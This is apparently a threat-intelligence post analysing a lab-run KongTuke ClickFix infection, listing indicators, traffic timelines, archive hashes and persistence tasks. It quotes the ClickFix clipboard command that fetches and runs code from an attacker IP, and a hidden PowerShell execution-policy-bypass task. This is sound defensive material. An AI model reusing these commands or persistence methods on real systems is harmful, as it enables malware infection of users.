2026-01-08 (THURSDAY): KONGTUKE CLICKFIX ACTIVITY
NOTICE:
- Zip files are password-protected. Of note, this site has a new password scheme. For the password, see the "about" page of this website.
ASSOCIATED FILES:
- 2026-01-08-IOCs-from-KongTuke-activity.txt.zip 2.5 kB (2,480 bytes)
- 2026-01-08-KongTuke-example-of-HTTPS-URLs-for-ClickFix-page.zip 119.5 kB (119,465 bytes)
- 2026-01-08-KongTuke-activity-part-1-of-2.pcap.zip 31.8 MB (31,824,522 bytes)
- 2026-01-08-KongTuke-activity-part-2-of-2.pcap.zip 221.8 MB (221,802,085 bytes)
- 2026-01-08-malware-and-artifacts-from-KongTuke-infection.zip 231.1 MB (231,143,160 bytes)
2026-01-08 (THURSDAY): KONGTUKE CLICKFIX ACTIVITY
NOTES:
- This was done with a client on a domain controller in my lab, using the domain furtherningthemagic[.]com.
- The furtherningthemagic[.]com domain I used was unregistered at the time of this activity.
- I modified the the pcaps to disguise the location and characteristics of the infected host.
EXAMPLE OF LEGITIMATE BUT COMPROMISED SITE WITH INJECTED SCRIPT:
- [information removed]
EXAMPLE OF TRAFFIC FOR KONGTUKE CLICKFIX CAPTCHA PAGE:
- hxxps[:]//frttsch[.]com/2w2w.js
- hxxps[:]//frttsch[.]com/js.php?device=windows&ip=[base64 text removed]&refferer=[base64 text removed]&
browser=[base64 text removed]&ua=[base64 text removed]&domain=[base64 text removed]&
loc=[base64 text removed]=&is_ajax=1
CLICKFIX SCRIPT INJECTED INTO VIEWER'S CLIPBOARD:
- cmd.exe /c start "" /min cmd /k
"curl hxxp[:]//144.31.221[.]60/a |
cmd && exit"
POST-INFECTION TRAFFIC:
- 15:54:44 UTC - 144.31[.]221.60:80 - 144.31[.]221.60 - GET /a
- 15:54:45 UTC - 144.31[.]221.60:80 - 144.31[.]221.60 - GET /b
- 15:54:51 UTC - 144.31[.]221.60:80 - 144.31[.]221.60 - POST /n
- 15:54:52 UTC - 64.95.13[.]101:80 - 64.95.13[.]101 - GET /jdf7r4egas5.html
- 15:54:52 UTC - 144.31.221[.]71:80 - 144.31.221[.]71 - GET /final10
- 15:55:07 UTC - 104.16.230[.]132:80 - combining-space-organization-correction.trycloudflare.com - POST /qFiwVIIzHUzJFR
- 15:55:29 UTC - 103.27.157[.]146:4444 - TCP traffic
- 16:05:56 UTC - 103.27.157[.]146:4444 - TCP traffic
- 16:08:24 UTC - 64.190.113[.]206:79 - checkifhuman[.]top - traffic using Finger protocol
- 16:12:49 UTC - 64.52.80.153:80 - ey267te[.]top - GET /1.php?s=63e95be1-92e0-45c1-a928-65d63b17cd1c
- 16:12:50 UTC - 45.61.136[.]222:80 - bz1d0zvfi03yhn1[.]top - GET /1.php?s=04e1ab2b-3f93-46fa-9aed-c3a2a3f126c9
- 16:12:51 UTC - 64.52.80.153:80 - fnjnbehjangelkd[.]top - GET /txoidka8bfhtr.php?[victim's host name]&key=
43333495587&s=63e95be1-92e0-45c1-a928-65d63b17cd1c
- 16:13:00 UTC - 173.232.146[.]62:25658 - TLSv1.0 traffic
- 16:13:01 UTC - api.ipify[.]org - HTTPS traffic
- 16:13:03 UTC - 45.61.136[.]222:80 - bz1d0zvfi03yhn1[.]top - GET /st2?s=04e1ab2b-3f93-46fa-9aed-c3a2a3f126c9&id=
[victim's host name]&key=[11-digit string]
- 16:13:04 UTC - 45.61.136[.]222:80 - bz1d0zvfi03yhn1[.]top - GET /getarchive
- 16:13:35 UTC - 45.61.136[.]222:80 - bz1d0zvfi03yhn1[.]top - GET /installreport?r=0&hash=
1DD91BA2F56CED5AF731E67121619D6A9EF2CBB8F1524989FC542EF904605908
- 16:13:35 UTC - 45.61.136[.]222:80 - bz1d0zvfi03yhn1[.]top - GET /archivehash
- 16:13:36 UTC - 45.61.136[.]222:80 - bz1d0zvfi03yhn1[.]top - GET /installreport?r=0&hash=
1DD91BA2F56CED5AF731E67121619D6A9EF2CBB8F1524989FC542EF904605908
- 16:16:12 UTC - 173.232.146[.]62:25658 - TLSv1.0 traffic
- 16:16:13 UTC - api.ipify[.]org - HTTPS traffic
- 16:16:15 UTC - 173.232.146[.]62:25658 - TLSv1.0 traffic
- 16:16:16 UTC - 173.232.146[.]62:25658 - TLSv1.0 traffic
- 16:16:21 UTC - checkip.dyndns[.]org - GET /
- 16:16:21 UTC - ipinfo[.]io - GET /[victim's IP address]/city
- 16:16:21 UTC - ipinfo[.]io - GET /[victim's IP address]/region
- 16:16:21 UTC - ipinfo[.]io - GET /[victim's IP address]/country
- 16:16:28 UTC - 173.232.146[.]62:25658 - TLSv1.0 traffic
INTIAL DOWNLOADED ZIP ARCHIVE:
- SHA256 hash: d22b9d30b89d99ad80d1ee081fd20518985c1bc4e37b5e105bcc52231509fa25
- File size: 25,469,825 bytes
- File type: Zip archive data, at least v2.0 to extract, compression method=deflate
- File location: hxxp[:]//144.31.221[.]71/final10
- Extracted to: C:\Users\[username]\AppData\Local\Microsoft\Windows\SoftwareProtectionPlatform\
- Description: Malicious Python package
- First submitted to VirusTotal: 2026-01-08
FOLLOW-UP ZIP ARCHIVE:
- SHA256 hash: 1dd91ba2f56ced5af731e67121619d6a9ef2cbb8f1524989fc542ef904605908
- File size: 205,346,282 bytes
- File type: Zip archive data, at least v2.0 to extract, compression method=deflate
- File location: hxxp[:]//bz1d0zvfi03yhn1[.]top/getarchive
- Extracted to: C:\Users\[username]\AppData\Roaming\figmaUpdater\
- Description: Malicious Figma package
- First submitted to VirusTotal: 2025-10-09
SCHEDULED TASKS TO KEEP THE MALWARE PERSITENT:
- Task name: SoftwareProtection
- Trigger: After installation/running, then repeat every 5 minutes indefinitely
- Command: C:\Users\gtimmons\AppData\Local\Microsoft\Windows\SoftwareProtectionPlatform\run.exe
- Arguments: C:\Users\gtimmons\AppData\Local\Microsoft\Windows\SoftwareProtectionPlatform\udp.pyw
- Task name: Remove-NetNatStaticMapping
- Trigger: After installation/running, then repeat every 3 minutes indefinitely
- Command: conhost
- Arguments: --headless powershell -ep bypass /f
"C:\Users\[username]\AppData\Local\Microsoft\AppActions\AzureRemove-NetNatStaticMapping.ps1"
FILES IN DIRECTORY REFERENCED BY SECOND SCHEDULED TASK:
- SQLite 3.x database: C:\Users\[username]\AppData\Local\Microsoft\AppActions\ActionFXCache.db
- data: C:\Users\[username]\AppData\Local\Microsoft\AppActions\ActionFXCache.db-shm
- SQLite Write-Ahead Log: C:\Users\[username]\AppData\Local\Microsoft\AppActions\ActionFXCache.db-wal
- ASCII text: C:\Users\[username]\AppData\Local\Microsoft\AppActions\AzureRemove-NetNatStaticMapping.ps1
- data: C:\Users\[username]\AppData\Local\Microsoft\AppActions\Remove-NetNatStaticMapping.log
OTHER DIRECTORIES WITH CONTENT CREATED DURING THIS INFECTION:
- C:\Users\[username]\AppData\Roaming\figmaUpdater\
- C:\Users\[username]\AppData\Local\Microsoft\Windows\SoftwareProtectionPlatform\
IMAGES

Shown above: Fake CAPTCHA window and ClickFix script after visiting legitimate, but compromised website.

Shown above: Traffic from the infection filtered in Wireshark, part 1 of 2.

Shown above: Traffic from the infection filtered in Wireshark, part 2 of 2.

Shown above: Scheduled task created during the initial infection.

Shown above: Scheculed task created during the follow-up infection.
Click here to return to the main page.
